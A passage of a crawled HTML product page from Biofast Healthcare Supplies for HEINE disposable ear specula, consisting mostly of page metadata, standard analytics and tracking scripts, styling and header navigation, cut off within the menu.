

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.biofast.com.au/heine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs/
body_size: 51868
content:
    



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <meta name="msvalidate.01" content="0B71B738C75D49C9DF736307510CAA08" />
        <title>Heine Grey Allspec Ear Specula Disposable 2.5mm/4mm (50pcs)</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-mrm7884utg" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="10.4" /><meta property="product:price:currency" content="AUD" /><meta property="product:price:amount" content="9.45" /><meta property="product:price:currency" content="AUD" /><meta property="og:url" content="https://www.biofast.com.au/heine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs/" /><meta property="og:site_name" content="Biofast Healthcare Supplies" /><meta name="keywords" content="Medical Supplies, Dental Supplies, Medical Equipment,  Gloves, Surgical Masks, Patient Gowns, Diagnostics Equipment, PPE, Stethoscopes"><meta name="description" content="Buy Heine Grey Allspec disposable ear specula at Biofast Healthcare Supplies. Available in 2.5mm and 4mm sizes. Pack of 50 for efficient ear examinations. Shop now!"><link rel='canonical' href='https://www.biofast.com.au/heine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs" />
<meta property="og:description" content="Buy Heine Grey Allspec disposable ear specula at Biofast Healthcare Supplies. Available in 2.5mm and 4mm sizes. Pack of 50 for efficient ear examinations. Shop now!" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-mrm7884utg/products/261/images/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.386.513.jpg?c=1" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-mrm7884utg/product_images/1/Logo48by48.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="ft-name" content="Camden Hardware">
        <meta name="ft-version" content="1.9.0">
        
        
        <!-- OG Meta Tags -->
        <!--single product -->
        <script>
            const getMeta = (url, cb) => {
            const img = new Image();
            img.onload = () => cb(null, img);
            img.onerror = (err) => cb(err);
            img.src = url;
            };

            // Use like:
            getMeta("https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/original/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1", (err, img) => {
            var widthimg= img.naturalWidth;
            
            console.log(widthimg);
            var Heightimg= img.naturalHeight;
            document.getElementsByTagName("META")[19].content =  widthimg;
            document.getElementsByTagName("META")[20].content =  Heightimg;
            document.getElementsByTagName("META")[22].content =  widthimg;
            document.getElementsByTagName("META")[23].content =  Heightimg;
           
            });
        </script>
        <meta property=”og:image:width” content="">
        <meta property=”og:image:height” content="">
        <meta property=”og:image:alt” content="HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs">

        <!-- Twitter Tags -->
        <meta property=”twitter:image:width” content="">
        <meta property=”twitter:image:height” content="">
        <meta property=”twitter:image:alt” content="HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs">
        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-mrm7884utg/stencil/680b3b90-5261-013b-300e-3e289a5c0e47/e/e50b4cc0-ae4e-013e-308f-166b2432e203/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Lato:700,400%7COpen+Sans:600,400&display=swap" rel="stylesheet">
        <link rel="preload" as="font" href="https://fonts.gstatic.com/s/lato/v23/S6uyw4BMUTPHjxAwXjeu.woff2" type="font/woff2" crossorigin>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-mrm7884utg/stencil/680b3b90-5261-013b-300e-3e289a5c0e47/e/e50b4cc0-ae4e-013e-308f-166b2432e203/css/theme-ce4630a0-4111-013e-7eb2-322c8a7e523c.css" rel="stylesheet">

        
         <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <noscript>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
        </noscript>
        <link rel="preload" as="image" href="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/carousel/8/Banner_2.png" fetchpriority="high">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1339586020387065');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1339586020387065', {"external_id":"f301f8c5-31a9-4e5b-a1c7-4bc572a9dc75"});
fbq('set', 'agent', 'bigcommerce', '1339586020387065');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1339586020387065&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-DKKH5CDS02');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-DKKH5CDS02';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-DKKH5CDS02', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="XDhoZW1kRb9fytcNwJUBWoSC_Golo_2HFYX_kf4eIVM" />
<meta name="google-site-verification" content="sWRgwtesIkZjVKxohpfy1CI73y16hTWZel0pWVez86A" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"HEB0001112","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"$10.40","value":10.4,"currency":"AUD"},"without_tax":{"formatted":"$9.45","value":9.45,"currency":"AUD"},"tax_label":"GST"},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null}};
</script>
<!-- Global site tag (gtag.js) - Google Ads: AW-11057789189 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11057789189"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11057789189');
  gtag('set', 'developer_id.dMjk3Nj', true);
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
  gtag('event', 'view_item', {
    send_to: 'AW-11057789189',
    ecomm_pagetype: 'product',
    currency: 'AUD',
    items: [{
      id: 'HEB0001112',
      name: 'HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs',
      quantity: 1,
      google_business_vertical: 'retail',
      currency: "AUD",
      price: 9.45,
    }],
    value: 9.45,
  });
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_274/ecmrx_274_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_274/ecmrx_274_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_274/ecmrx_274_3.js"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002743231","timezone_offset":"11.0","timestamp":"2025-12-06T01:45:57.01070100Z","visit_id":"17115b60-29b7-4d61-9bf9-5310f68e5e2b","channel_id":1}');
})();
</script>

        

        
        
        
        
        
        
        
        
        
        



        <!-- snippet location htmlhead -->
        
        <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97063216", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
        <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W5NR5KL8');</script>

<!-- End Google Tag Manager -->
    </head>
    <body class="page_type__product">
        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-mrm7884utg/stencil/680b3b90-5261-013b-300e-3e289a5c0e47/e/e50b4cc0-ae4e-013e-308f-166b2432e203/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        <div data-content-region="above_header_banner--global"><div data-layout-id="e49f0ac5-e44e-4208-85c0-844ea2c4ada3">       <div data-sub-layout-container="83147598-bfd5-420d-8ec2-0523b8bc3f7f" data-layout-name="Layout">
    <style data-container-styling="83147598-bfd5-420d-8ec2-0523b8bc3f7f">
        [data-sub-layout-container="83147598-bfd5-420d-8ec2-0523b8bc3f7f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="83147598-bfd5-420d-8ec2-0523b8bc3f7f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c1424427-d329-43e9-b281-b5fba4d61989">
        <style data-column-styling="c1424427-d329-43e9-b281-b5fba4d61989">
            [data-sub-layout="c1424427-d329-43e9-b281-b5fba4d61989"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(0, 71, 227, 1);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c1424427-d329-43e9-b281-b5fba4d61989"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c1424427-d329-43e9-b281-b5fba4d61989"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="905a0b26-9b0f-4e18-8838-2c12b7fea04d" data-placement-id="89d40021-b225-4b27-9d83-ea4fc106f915" data-placement-status="ACTIVE"><style>
    .sd-simple-text-905a0b26-9b0f-4e18-8838-2c12b7fea04d {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-905a0b26-9b0f-4e18-8838-2c12b7fea04d * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: Tahoma, sans-serif;
        font-weight: 600;
        font-size: 12px;
        min-height: 12px;

    }

    .sd-simple-text-905a0b26-9b0f-4e18-8838-2c12b7fea04d {
        text-align: center;
    }

    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d[data-edit-mode="true"]:active,
    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d strong,
    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a:hover,
      #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a:active,
      #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a:hover,
      #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a:active,
      #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-905a0b26-9b0f-4e18-8838-2c12b7fea04d ">
  <div id="sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d" data-edit-mode="">
    <p>*Free Delivery Over $149* Metro only excl bulk&nbsp; &nbsp; *Best Price Guarantee&nbsp; &nbsp; &nbsp;*Australian Owned and Operated&nbsp; &nbsp; *Melbourne Based Customer Service&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Tel: 03 8905 4449</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
<div data-content-region="above_header_banner"></div>

<!--<div class="banners" data-banner-location="top">-->
<!--        <div class="banner" data-event-type="promotion" data-entity-id="" data-name="" data-position="" data-name="">-->
<!--            <div data-event-type="promotion-click">-->
<!--                <p>FREE SHIPPING ON ORDERS OVER $199 *EXCLUDES FURNITURE &amp; BULK ITEMS* - CALL US &amp; WhatsApp&nbsp;&nbsp;-->
<!--                    <a class="navUser-action1" href="https://api.whatsapp.com/send?phone=+61410023453&amp;text=Hello Welcome" target="_blank">-->
<!--                        <em class="fa-brands fa-whatsapp"> +61410023453</em>-->
<!--                    </a>-->
<!--                </p>-->
<!--            </div>-->
<!--        </div>-->
<!--</div>-->

    
<div data-content-region="above_header--global"><div data-layout-id="7408cc0d-6f6c-4903-92d8-bd89ee46f94f">       <div data-sub-layout-container="a96bb62b-32aa-4ba1-a7b6-5c95a52459bc" data-layout-name="Layout">
    <style data-container-styling="a96bb62b-32aa-4ba1-a7b6-5c95a52459bc">
        [data-sub-layout-container="a96bb62b-32aa-4ba1-a7b6-5c95a52459bc"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="a96bb62b-32aa-4ba1-a7b6-5c95a52459bc"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6d23960-4b3b-49f1-96db-a9b89c968c1c">
        <style data-column-styling="c6d23960-4b3b-49f1-96db-a9b89c968c1c">
            [data-sub-layout="c6d23960-4b3b-49f1-96db-a9b89c968c1c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6d23960-4b3b-49f1-96db-a9b89c968c1c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6d23960-4b3b-49f1-96db-a9b89c968c1c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="b55d975f-2b05-48de-a1cd-34df10b67b77" data-placement-id="441d4875-0a0c-49ca-9cf0-01251771e54f" data-placement-status="ACTIVE"><style>
    .sd-simple-text-b55d975f-2b05-48de-a1cd-34df10b67b77 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-b55d975f-2b05-48de-a1cd-34df10b67b77 * {
      margin: 0;
      padding: 0;

        color: rgba(209,67,67,1);
        font-family: inherit;
        font-weight: 700;
        font-size: 14px;
        min-height: 14px;

    }

    .sd-simple-text-b55d975f-2b05-48de-a1cd-34df10b67b77 {
        text-align: center;
    }

    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77[data-edit-mode="true"]:active,
    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 strong,
    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a:hover,
      #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a:active,
      #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a:hover,
      #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a:active,
      #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-b55d975f-2b05-48de-a1cd-34df10b67b77 ">
  <div id="sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77" data-edit-mode="">
    
  </div>
</div>

</div>
    </div>
</div>

</div></div>
<div data-content-region="above_header"></div>
<header class="header  header--gift-certificate-disabled   header--no-margin header--no-quick-add-sku  header--logo-image header--nav-simple header--width-contained" role="banner">
  <div class="header__inner">
    <!--<a href="#" class="mobileMenu-toggle " data-mobile-menu-toggle="menu">-->
    <!--    <span class="mobileMenu-toggleIcon">Toggle menu</span>-->
    <!--</a>--> 

    <div class="header-logo  header-logo--image   header-logo--center   ">
        <a href="https://www.biofast.com.au/" >
            <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/200x120/logo_1669882203__71501.original.png" alt="Biofast Healthcare Supplies" title="Biofast Healthcare Supplies">
</a>
    </div>
   <a href="#" class="mobileMenu-toggle " data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    
    <div class="search-utils search-utils--no-quick-add-sku">
        <div class="search search--no-quick-add-sku" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
            <!-- snippet location forms_search -->
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search by keyword, brand or SKU" autocomplete="off" autocorrect="off">
            <button type="submit" class="search-button" type="submit">
                <div class="search-button-icon">
                    <svg>
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </div>
            </button>
        </div>
    </fieldset>
</form>
<section class="quickSearchResults" data-bind="html: results"></section>
        </div>

    </div>
    <nav class="navUser sticky cus-nav">
    <ul class="navUser-section">
                    <li class="navUser-item">
                <a class="navUser-action header-phone-number" href="tel:03 8905 4449">Need Help? 03 8905 4449</a>
            </li>
            <li class="navUser-item">
                <a class="navUser-action has-dropdown" href="/wishlist.php">Your Lists </a>
            </li>
    </ul>
</nav>

    <nav class="navUser sticky">
    <ul class="navUser-section navUser-section--alt">


        <li class="navUser-item navUser-item--account">
            <a class="navUser-action " href="/account.php" ><span class="top-utilities-icon"><svg><use xlink:href="#icon-user"></use></svg></span><span class="navUser-text"> Account</span> </a>
        </li>

        <li class="navUser-item navUser-item--cart">
    <a
        class="navUser-action"
        data-cart-preview
        data-dropdown="cart-preview-dropdown"
        data-options="align:right"
        href="/cart.php">
        <span class="navUser-item-cartLabel"><span class="top-utilities-icon"><svg><use xlink:href="#icon-shopping-cart"></use></svg></span><span class="cartLabel"></span></span> <span class="countPill countPill--positive cart-quantity">0</span>
    </a>

    <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-autoclose="false" aria-hidden="true">
        <div class="side-cart side-cart-container">
            <div class="side-cart-title">Your Cart</div>
            <div class="side-cart-content"></div>
            <div class="side-cart-details"></div>
            <div class="side-cart-actions"></div>
        </div>
    </div>
</li>
    </ul>
</nav>

  </div>
  <div class="header__bottom-nav ">
    <div class="header__bottom-nav-inner">
      <div class="navPages-container " id="menu" data-menu>
          <nav class="navPages " data-options="">
    <ul class="navPages-list navPages-list-depth-max simple">
                                <li class="navPages-item">
                        <a class="navPages-action  navPages-action-depth-max" href="https://www.biofast.com.au/shop-all/">Shop All</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action  navPages-action-depth-max" href="https://www.biofast.com.au/black-friday-sale/">Black Friday Sale</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action  navPages-action-depth-max" href="https://www.biofast.com.au/medical-equipment/">Medical Equipment</a>
                </li>
                <li class="navPages-item">
                            <a class="navPages-action has-subMenu is-root" href="https://www.biofast.com.au/medical-supplies/" data-collapsible="navPages-83">
            Medical Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
        </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-83" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
